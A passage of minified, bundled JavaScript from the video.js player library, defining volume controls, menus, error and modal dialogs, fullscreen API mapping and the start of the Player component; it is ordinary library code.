ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function s(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}n.__esModule=!0;var u=t(47),l=i(u),c=t(5),d=i(c),f=t(83),h=r(f),p=function(t){function e(n,r){o(this,e);var i=r.tracks,s=a(this,t.call(this,n,r));if(s.items.length<=1&&s.hide(),!i)return a(s);var u=h.bind(s,s.update);return i.addEventListener("removetrack",u),i.addEventListener("addtrack",u),s.player_.on("dispose",function(){i.removeEventListener("removetrack",u),i.removeEventListener("addtrack",u)}),s}return s(e,t),e}(l["default"]);d["default"].registerComponent("TrackButton",p),n["default"]=p},{47:47,5:5,83:83}],37:[function(t,e,n){"use strict";function r(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e["default"]=t,e}function i(t){return t&&t.__esModule?t:{"default":t}}function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function s(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}n.__esModule=!0;var u=t(57),l=i(u),c=t(5),d=i(c),f=t(83),h=r(f);t(39);var p=function(t){function e(n,r){o(this,e);var i=a(this,t.call(this,n,r));return i.on(n,"volumechange",i.updateARIAAttributes),n.ready(h.bind(i,i.updateARIAAttributes)),i}return s(e,t),e.prototype.createEl=function(){return t.prototype.createEl.call(this,"div",{className:"vjs-volume-bar vjs-slider-bar"},{"aria-label":"volume level"})},e.prototype.handleMouseMove=function(t){this.checkMuted(),this.player_.volume(this.calculateDistance(t))},e.prototype.checkMuted=function(){this.player_.muted()&&this.player_.muted(!1)},e.prototype.getPercent=function(){return this.player_.muted()?0:this.player_.volume()},e.prototype.stepForward=function(){this.checkMuted(),this.player_.volume(this.player_.volume()+.1)},e.prototype.stepBack=function(){this.checkMuted(),this.player_.volume(this.player_.volume()-.1)},e.prototype.updateARIAAttributes=function(t){var e=(100*this.player_.volume()).toFixed(2);this.el_.setAttribute("aria-valuenow",e),this.el_.setAttribute("aria-valuetext",e+"%")},e}(l["default"]);p.prototype.options_={children:["volumeLevel"],barName:"volumeLevel"},p.prototype.playerEvent="volumechange",d["default"].registerComponent("VolumeBar",p),n["default"]=p},{39:39,5:5,57:57,83:83}],38:[function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{"default":t}}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function a(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}n.__esModule=!0;var s=t(5),u=r(s);t(37);var l=function(t){function e(n,r){i(this,e);var a=o(this,t.call(this,n,r));return n.tech_&&n.tech_.featuresVolumeControl===!1&&a.addClass("vjs-hidden"),a.on(n,"loadstart",function(){n.tech_.featuresVolumeControl===!1?this.addClass("vjs-hidden"):this.removeClass("vjs-hidden")}),a}return a(e,t),e.prototype.createEl=function(){return t.prototype.createEl.call(this,"div",{className:"vjs-volume-control vjs-control"})},e}(u["default"]);l.prototype.options_={children:["volumeBar"]},u["default"].registerComponent("VolumeControl",l),n["default"]=l},{37:37,5:5}],39:[function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{"default":t}}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function a(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}n.__esModule=!0;var s=t(5),u=r(s),l=function(t){function e(){return i(this,e),o(this,t.apply(this,arguments))}return a(e,t),e.prototype.createEl=function(){return t.prototype.createEl.call(this,"div",{className:"vjs-volume-level",innerHTML:'<span class="vjs-control-text"></span>'})},e}(u["default"]);u["default"].registerComponent("VolumeLevel",l),n["default"]=l},{5:5}],40:[function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{"default":t}}function i(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e["default"]=t,e}function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function s(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}n.__esModule=!0;var u=t(83),l=i(u),c=t(5),d=r(c),f=t(54),h=r(f),p=t(53),y=r(p),m=t(11),g=r(m),v=t(37),_=r(v),b=function(t){function e(n){function r(){n.tech_&&n.tech_.featuresVolumeControl===!1?this.addClass("vjs-hidden"):this.removeClass("vjs-hidden")}var i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};o(this,e),void 0===i.inline&&(i.inline=!0),void 0===i.vertical&&(i.inline?i.vertical=!1:i.vertical=!0),i.volumeBar=i.volumeBar||{},i.volumeBar.vertical=!!i.vertical;var s=a(this,t.call(this,n,i));return s.on(n,"volumechange",s.volumeUpdate),s.on(n,"loadstart",s.volumeUpdate),r.call(s),s.on(n,"loadstart",r),s.on(s.volumeBar,["slideractive","focus"],function(){this.addClass("vjs-slider-active")}),s.on(s.volumeBar,["sliderinactive","blur"],function(){this.removeClass("vjs-slider-active")}),s.on(s.volumeBar,["focus"],function(){this.addClass("vjs-lock-showing")}),s.on(s.volumeBar,["blur"],function(){this.removeClass("vjs-lock-showing")}),s}return s(e,t),e.prototype.buildCSSClass=function(){var e="";return e=this.options_.vertical?"vjs-volume-menu-button-vertical":"vjs-volume-menu-button-horizontal","vjs-volume-menu-button "+t.prototype.buildCSSClass.call(this)+" "+e},e.prototype.createPopup=function(){var t=new h["default"](this.player_,{contentElType:"div"}),e=new _["default"](this.player_,this.options_.volumeBar);return t.addChild(e),this.menuContent=t,this.volumeBar=e,this.attachVolumeBarEvents(),t},e.prototype.handleClick=function(e){g["default"].prototype.handleClick.call(this),t.prototype.handleClick.call(this)},e.prototype.attachVolumeBarEvents=function(){this.menuContent.on(["mousedown","touchdown"],l.bind(this,this.handleMouseDown))},e.prototype.handleMouseDown=function(t){this.on(["mousemove","touchmove"],l.bind(this.volumeBar,this.volumeBar.handleMouseMove)),this.on(this.el_.ownerDocument,["mouseup","touchend"],this.handleMouseUp)},e.prototype.handleMouseUp=function(t){this.off(["mousemove","touchmove"],l.bind(this.volumeBar,this.volumeBar.handleMouseMove))},e}(y["default"]);b.prototype.volumeUpdate=g["default"].prototype.update,b.prototype.controlText_="Mute",d["default"].registerComponent("VolumeMenuButton",b),n["default"]=b},{11:11,37:37,5:5,53:53,54:54,83:83}],41:[function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{"default":t}}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function a(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}n.__esModule=!0;var s=t(5),u=r(s),l=t(50),c=r(l),d=t(87),f=r(d),h=function(t){function e(n,r){i(this,e);var a=o(this,t.call(this,n,r));return a.on(n,"error",a.open),a}return a(e,t),e.prototype.buildCSSClass=function(){return"vjs-error-display "+t.prototype.buildCSSClass.call(this)},e.prototype.content=function(){var t=this.player().error();return t?this.localize(t.message):""},e}(c["default"]);h.prototype.options_=(0,f["default"])(c["default"].prototype.options_,{pauseOnOpen:!1,fillAlways:!0,temporary:!1,uncloseable:!0}),u["default"].registerComponent("ErrorDisplay",h),n["default"]=h},{5:5,50:50,87:87}],42:[function(t,e,n){"use strict";function r(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e["default"]=t,e}n.__esModule=!0;var i=t(82),o=r(i),a=function(){};a.prototype.allowedEvents_={},a.prototype.on=function(t,e){var n=this.addEventListener;this.addEventListener=function(){},o.on(this,t,e),this.addEventListener=n},a.prototype.addEventListener=a.prototype.on,a.prototype.off=function(t,e){o.off(this,t,e)},a.prototype.removeEventListener=a.prototype.off,a.prototype.one=function(t,e){var n=this.addEventListener;this.addEventListener=function(){},o.one(this,t,e),this.addEventListener=n},a.prototype.trigger=function(t){var e=t.type||t;"string"==typeof t&&(t={type:e}),t=o.fixEvent(t),this.allowedEvents_[e]&&this["on"+e]&&this["on"+e](t),o.trigger(this,t)},a.prototype.dispatchEvent=a.prototype.trigger,n["default"]=a},{82:82}],43:[function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{"default":t}}n.__esModule=!0;var i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},o=t(86),a=r(o),s=t(88),u=function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+(void 0===e?"undefined":i(e)));t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(t.super_=e)},l=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=function(){t.apply(this,arguments)},r={};(0,s.isObject)(e)?("function"==typeof e.init&&(a["default"].warn("Constructor logic via init() is deprecated; please use constructor() instead."),e.constructor=e.init),e.constructor!==Object.prototype.constructor&&(n=e.constructor),r=e):"function"==typeof e&&(n=e),u(n,t);for(var i in r)r.hasOwnProperty(i)&&(n.prototype[i]=r[i]);return n};n["default"]=l},{86:86,88:88}],44:[function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{"default":t}}n.__esModule=!0;for(var i=t(94),o=r(i),a={},s=[["requestFullscreen","exitFullscreen","fullscreenElement","fullscreenEnabled","fullscreenchange","fullscreenerror"],["webkitRequestFullscreen","webkitExitFullscreen","webkitFullscreenElement","webkitFullscreenEnabled","webkitfullscreenchange","webkitfullscreenerror"],["webkitRequestFullScreen","webkitCancelFullScreen","webkitCurrentFullScreenElement","webkitCancelFullScreen","webkitfullscreenchange","webkitfullscreenerror"],["mozRequestFullScreen","mozCancelFullScreen","mozFullScreenElement","mozFullScreenEnabled","mozfullscreenchange","mozfullscreenerror"],["msRequestFullscreen","msExitFullscreen","msFullscreenElement","msFullscreenEnabled","MSFullscreenChange","MSFullscreenError"]],u=s[0],l=void 0,c=0;c<s.length;c++)if(s[c][1]in o["default"]){l=s[c];break}if(l)for(var d=0;d<l.length;d++)a[u[d]]=l[d];n["default"]=a},{94:94}],45:[function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{"default":t}}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function a(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}n.__esModule=!0;var s=t(5),u=r(s),l=function(t){function e(){return i(this,e),o(this,t.apply(this,arguments))}return a(e,t),e.prototype.createEl=function(){return t.prototype.createEl.call(this,"div",{className:"vjs-loading-spinner",dir:"ltr"})},e}(u["default"]);u["default"].registerComponent("LoadingSpinner",l),n["default"]=l},{5:5}],46:[function(t,e,n){"use strict";function r(t){return t instanceof r?t:("number"==typeof t?this.code=t:"string"==typeof t?this.message=t:(0,i.isObject)(t)&&("number"==typeof t.code&&(this.code=t.code),(0,i.assign)(this,t)),void(this.message||(this.message=r.defaultMessages[this.code]||"")))}n.__esModule=!0;var i=t(88);r.prototype.code=0,r.prototype.message="",r.prototype.status=null,r.errorTypes=["MEDIA_ERR_CUSTOM","MEDIA_ERR_ABORTED","MEDIA_ERR_NETWORK","MEDIA_ERR_DECODE","MEDIA_ERR_SRC_NOT_SUPPORTED","MEDIA_ERR_ENCRYPTED"],r.defaultMessages={1:"You aborted the media playback",2:"A network error caused the media download to fail part-way.",3:"The media playback was aborted due to a corruption problem or because the media used features your browser did not support.",4:"The media could not be loaded, either because the server or network failed or because the format is not supported.",5:"The media is encrypted and we do not have the keys to decrypt it."};for(var o=0;o<r.errorTypes.length;o++)r[r.errorTypes[o]]=o,r.prototype[r.errorTypes[o]]=o;n["default"]=r},{88:88}],47:[function(t,e,n){"use strict";function r(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e["default"]=t,e}function i(t){return t&&t.__esModule?t:{"default":t}}function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function s(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}n.__esModule=!0;var u=t(3),l=i(u),c=t(5),d=i(c),f=t(49),h=i(f),p=t(81),y=r(p),m=t(83),g=r(m),v=t(91),_=i(v),b=function(t){function e(n){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};o(this,e);var i=a(this,t.call(this,n,r));return i.update(),i.enabled_=!0,i.el_.setAttribute("aria-haspopup","true"),i.el_.setAttribute("role","menuitem"),i.on("keydown",i.handleSubmenuKeyPress),i}return s(e,t),e.prototype.update=function(){var t=this.createMenu();this.menu&&this.removeChild(this.menu),this.menu=t,this.addChild(t),this.buttonPressed_=!1,this.el_.setAttribute("aria-expanded","false"),this.items&&this.items.length<=this.hideThreshold_?this.hide():this.show()},e.prototype.createMenu=function(){var t=new h["default"](this.player_);if(this.hideThreshold_=0,this.options_.title){var e=y.createEl("li",{className:"vjs-menu-title",innerHTML:(0,_["default"])(this.options_.title),tabIndex:-1});this.hideThreshold_+=1,t.children_.unshift(e),y.insertElFirst(e,t.contentEl())}if(this.items=this.createItems(),this.items)for(var n=0;n<this.items.length;n++)t.addItem(this.items[n]);return t},e.prototype.createItems=function(){},e.prototype.createEl=function(){return t.prototype.createEl.call(this,"div",{className:this.buildCSSClass()})},e.prototype.buildCSSClass=function(){var e="vjs-menu-button";return e+=this.options_.inline===!0?"-inline":"-popup","vjs-menu-button "+e+" "+t.prototype.buildCSSClass.call(this)},e.prototype.handleClick=function(t){this.one(this.menu.contentEl(),"mouseleave",g.bind(this,function(t){this.unpressButton(),this.el_.blur()})),this.buttonPressed_?this.unpressButton():this.pressButton()},e.prototype.handleKeyPress=function(e){27===e.which||9===e.which?(this.buttonPressed_&&this.unpressButton(),9!==e.which&&e.preventDefault()):38===e.which||40===e.which?this.buttonPressed_||(this.pressButton(),e.preventDefault()):t.prototype.handleKeyPress.call(this,e)},e.prototype.handleSubmenuKeyPress=function(t){27!==t.which&&9!==t.which||(this.buttonPressed_&&this.unpressButton(),9!==t.which&&t.preventDefault())},e.prototype.pressButton=function(){this.enabled_&&(this.buttonPressed_=!0,this.menu.lockShowing(),this.el_.setAttribute("aria-expanded","true"),this.menu.focus())},e.prototype.unpressButton=function(){this.enabled_&&(this.buttonPressed_=!1,this.menu.unlockShowing(),this.el_.setAttribute("aria-expanded","false"),this.el_.focus())},e.prototype.disable=function(){return this.buttonPressed_=!1,this.menu.unlockShowing(),this.el_.setAttribute("aria-expanded","false"),this.enabled_=!1,t.prototype.disable.call(this)},e.prototype.enable=function(){return this.enabled_=!0,t.prototype.enable.call(this)},e}(l["default"]);d["default"].registerComponent("MenuButton",b),n["default"]=b},{3:3,49:49,5:5,81:81,83:83,91:91}],48:[function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{"default":t}}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function a(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}n.__esModule=!0;var s=t(3),u=r(s),l=t(5),c=r(l),d=t(88),f=function(t){function e(n,r){i(this,e);var a=o(this,t.call(this,n,r));return a.selectable=r.selectable,a.selected(r.selected),a.selectable?a.el_.setAttribute("role","menuitemcheckbox"):a.el_.setAttribute("role","menuitem"),a}return a(e,t),e.prototype.createEl=function(e,n,r){return this.nonIconControl=!0,t.prototype.createEl.call(this,"li",(0,d.assign)({className:"vjs-menu-item",innerHTML:this.localize(this.options_.label),tabIndex:-1},n),r)},e.prototype.handleClick=function(t){this.selected(!0)},e.prototype.selected=function(t){this.selectable&&(t?(this.addClass("vjs-selected"),this.el_.setAttribute("aria-checked","true"),this.controlText(", selected")):(this.removeClass("vjs-selected"),this.el_.setAttribute("aria-checked","false"),this.controlText(" ")))},e}(u["default"]);c["default"].registerComponent("MenuItem",f),n["default"]=f},{3:3,5:5,88:88}],49:[function(t,e,n){"use strict";function r(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e["default"]=t,e}function i(t){return t&&t.__esModule?t:{"default":t}}function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function s(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}n.__esModule=!0;var u=t(5),l=i(u),c=t(81),d=r(c),f=t(83),h=r(f),p=t(82),y=r(p),m=function(t){function e(n,r){o(this,e);var i=a(this,t.call(this,n,r));return i.focusedChild_=-1,i.on("keydown",i.handleKeyPress),i}return s(e,t),e.prototype.addItem=function(t){this.addChild(t),t.on("click",h.bind(this,function(t){this.unlockShowing()}))},e.prototype.createEl=function(){var e=this.options_.contentElType||"ul";this.contentEl_=d.createEl(e,{className:"vjs-menu-content"}),this.contentEl_.setAttribute("role","menu");var n=t.prototype.createEl.call(this,"div",{append:this.contentEl_,className:"vjs-menu"});return n.setAttribute("role","presentation"),n.appendChild(this.contentEl_),y.on(n,"click",function(t){t.preventDefault(),t.stopImmediatePropagation()}),n},e.prototype.handleKeyPress=function(t){37===t.which||40===t.which?(t.preventDefault(),this.stepForward()):38!==t.which&&39!==t.which||(t.preventDefault(),this.stepBack())},e.prototype.stepForward=function(){var t=0;void 0!==this.focusedChild_&&(t=this.focusedChild_+1),this.focus(t)},e.prototype.stepBack=function(){var t=0;void 0!==this.focusedChild_&&(t=this.focusedChild_-1),this.focus(t)},e.prototype.focus=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,e=this.children().slice();e.length&&e[0].className&&/vjs-menu-title/.test(e[0].className)&&e.shift(),e.length>0&&(t<0?t=0:t>=e.length&&(t=e.length-1),this.focusedChild_=t,e[t].el_.focus())},e}(l["default"]);l["default"].registerComponent("Menu",m),n["default"]=m},{5:5,81:81,82:82,83:83}],50:[function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{"default":t}}function i(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e["default"]=t,e}function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function s(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}n.__esModule=!0;var u=t(81),l=i(u),c=t(83),d=i(c),f=t(5),h=r(f),p=function(t){function e(n,r){o(this,e);var i=a(this,t.call(this,n,r));return i.opened_=i.hasBeenOpened_=i.hasBeenFilled_=!1,i.closeable(!i.options_.uncloseable),i.content(i.options_.content),i.contentEl_=l.createEl("div",{className:"vjs-modal-dialog-content"},{role:"document"}),i.descEl_=l.createEl("p",{className:"vjs-modal-dialog-description vjs-offscreen",id:i.el().getAttribute("aria-describedby")}),l.textContent(i.descEl_,i.description()),i.el_.appendChild(i.descEl_),i.el_.appendChild(i.contentEl_),i}return s(e,t),e.prototype.createEl=function(){return t.prototype.createEl.call(this,"div",{className:this.buildCSSClass(),tabIndex:-1},{"aria-describedby":this.id()+"_description","aria-hidden":"true","aria-label":this.label(),role:"dialog"})},e.prototype.buildCSSClass=function(){return"vjs-modal-dialog vjs-hidden "+t.prototype.buildCSSClass.call(this)},e.prototype.handleKeyPress=function(t){27===t.which&&this.closeable()&&this.close()},e.prototype.label=function(){return this.options_.label||this.localize("Modal Window")},e.prototype.description=function(){var t=this.options_.description||this.localize("This is a modal window.");return this.closeable()&&(t+=" "+this.localize("This modal can be closed by pressing the Escape key or activating the close button.")),t},e.prototype.open=function(){if(!this.opened_){var t=this.player();this.trigger("beforemodalopen"),this.opened_=!0,(this.options_.fillAlways||!this.hasBeenOpened_&&!this.hasBeenFilled_)&&this.fill(),this.wasPlaying_=!t.paused(),this.options_.pauseOnOpen&&this.wasPlaying_&&t.pause(),this.closeable()&&this.on(this.el_.ownerDocument,"keydown",d.bind(this,this.handleKeyPress)),t.controls(!1),this.show(),this.el().setAttribute("aria-hidden","false"),this.trigger("modalopen"),this.hasBeenOpened_=!0}return this},e.prototype.opened=function(t){return"boolean"==typeof t&&this[t?"open":"close"](),this.opened_},e.prototype.close=function(){if(this.opened_){var t=this.player();this.trigger("beforemodalclose"),this.opened_=!1,this.wasPlaying_&&this.options_.pauseOnOpen&&t.play(),this.closeable()&&this.off(this.el_.ownerDocument,"keydown",d.bind(this,this.handleKeyPress)),t.controls(!0),this.hide(),this.el().setAttribute("aria-hidden","true"),this.trigger("modalclose"),this.options_.temporary&&this.dispose()}return this},e.prototype.closeable=function n(t){if("boolean"==typeof t){var n=this.closeable_=!!t,e=this.getChild("closeButton");if(n&&!e){var r=this.contentEl_;this.contentEl_=this.el_,e=this.addChild("closeButton",{controlText:"Close Modal Dialog"}),this.contentEl_=r,this.on(e,"close",this.close)}!n&&e&&(this.off(e,"close",this.close),this.removeChild(e),e.dispose())}return this.closeable_},e.prototype.fill=function(){return this.fillWith(this.content())},e.prototype.fillWith=function(t){var e=this.contentEl(),n=e.parentNode,r=e.nextSibling;return this.trigger("beforemodalfill"),this.hasBeenFilled_=!0,n.removeChild(e),this.empty(),
l.insertContent(e,t),this.trigger("modalfill"),r?n.insertBefore(e,r):n.appendChild(e),this},e.prototype.empty=function(){return this.trigger("beforemodalempty"),l.emptyEl(this.contentEl()),this.trigger("modalempty"),this},e.prototype.content=function(t){return void 0!==t&&(this.content_=t),this.content_},e}(h["default"]);p.prototype.options_={pauseOnOpen:!0,temporary:!0},h["default"].registerComponent("ModalDialog",p),n["default"]=p},{5:5,81:81,83:83}],51:[function(t,e,n){"use strict";function r(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e["default"]=t,e}function i(t){return t&&t.__esModule?t:{"default":t}}function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function s(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}n.__esModule=!0;var u=t(5),l=i(u),c=t(94),d=i(c),f=t(95),h=i(f),p=t(82),y=r(p),m=t(81),g=r(m),v=t(83),_=r(v),b=t(85),T=r(b),w=t(78),S=r(w),E=t(86),k=i(E),O=t(91),C=i(O),P=t(90),A=t(79),j=t(89),x=r(j),M=t(44),I=i(M),L=t(46),R=i(L),D=t(97),B=i(D),N=t(88),U=t(87),F=i(U),H=t(69),V=i(H),q=t(50),G=i(q),W=t(62),z=i(W),X=t(63),Y=i(X),$=t(76),K=i($);t(61),t(59),t(55),t(68),t(45),t(1),t(4),t(8),t(41),t(71),t(60);var J=["progress","abort","suspend","emptied","stalled","loadedmetadata","loadeddata","timeupdate","ratechange","volumechange","texttrackchange"],Q=function(t){function e(n,r,i){if(o(this,e),n.id=n.id||"vjs_video_"+T.newGUID(),r=(0,N.assign)(e.getTagSettings(n),r),r.initChildren=!1,r.createEl=!1,r.reportTouchActivity=!1,!r.language)if("function"==typeof n.closest){var s=n.closest("[lang]");s&&(r.language=s.getAttribute("lang"))}else for(var u=n;u&&1===u.nodeType;){if(g.getElAttributes(u).hasOwnProperty("lang")){r.language=u.getAttribute("lang");break}u=u.parentNode}var l=a(this,t.call(this,null,r,i));if(!l.options_||!l.options_.techOrder||!l.options_.techOrder.length)throw new Error("No techOrder specified. Did you overwrite videojs.options instead of just changing the properties you want to override?");if(l.tag=n,l.tagAttributes=n&&g.getElAttributes(n),l.language(l.options_.language),r.languages){var c={};Object.getOwnPropertyNames(r.languages).forEach(function(t){c[t.toLowerCase()]=r.languages[t]}),l.languages_=c}else l.languages_=e.prototype.options_.languages;l.cache_={},l.poster_=r.poster||"",l.controls_=!!r.controls,n.controls=!1,l.scrubbing_=!1,l.el_=l.createEl();var d=(0,F["default"])(l.options_);if(r.plugins){var f=r.plugins;Object.getOwnPropertyNames(f).forEach(function(t){"function"==typeof this[t]?this[t](f[t]):k["default"].error("Unable to find plugin:",t)},l)}return l.options_.playerOptions=d,l.initChildren(),l.isAudio("audio"===n.nodeName.toLowerCase()),l.controls()?l.addClass("vjs-controls-enabled"):l.addClass("vjs-controls-disabled"),l.el_.setAttribute("role","region"),l.isAudio()?l.el_.setAttribute("aria-label","audio player"):l.el_.setAttribute("aria-label","video player"),l.isAudio()&&l.addClass("vjs-audio"),l.flexNotSupported_()&&l.addClass("vjs-no-flex"),S.IS_IOS||l.addClass("vjs-workinghover"),e.players[l.id_]=l,l.userActive(!0),l.reportUserActivity(),l.listenForUserActivity_(),l.on("fullscreenchange",l.handleFullscreenChange_),l.on("stageclick",l.handleStageClick_),l}return s(e,t),e.prototype.dispose=function(){this.trigger("dispose"),this.off("dispose"),this.styleEl_&&this.styleEl_.parentNode&&this.styleEl_.parentNode.removeChild(this.styleEl_),e.players[this.id_]=null,this.tag&&this.tag.player&&(this.tag.player=null),this.el_&&this.el_.player&&(this.el_.player=null),this.tech_&&this.tech_.dispose(),t.prototype.dispose.call(this)},e.prototype.createEl=function(){var e=this.tag,n=void 0,r=this.playerElIngest_=e.parentNode&&e.parentNode.hasAttribute&&e.parentNode.hasAttribute("data-vjs-player");n=this.el_=r?e.parentNode:t.prototype.createEl.call(this,"div"),e.setAttribute("tabindex","-1"),e.removeAttribute("width"),e.removeAttribute("height");var i=g.getElAttributes(e);if(Object.getOwnPropertyNames(i).forEach(function(t){"class"===t?n.className+=" "+i[t]:n.setAttribute(t,i[t])}),e.playerId=e.id,e.id+="_html5_api",e.className="vjs-tech",e.player=n.player=this,this.addClass("vjs-paused"),h["default"].VIDEOJS_NO_DYNAMIC_STYLE!==!0){this.styleEl_=x.createStyleElement("vjs-styles-dimensions");var 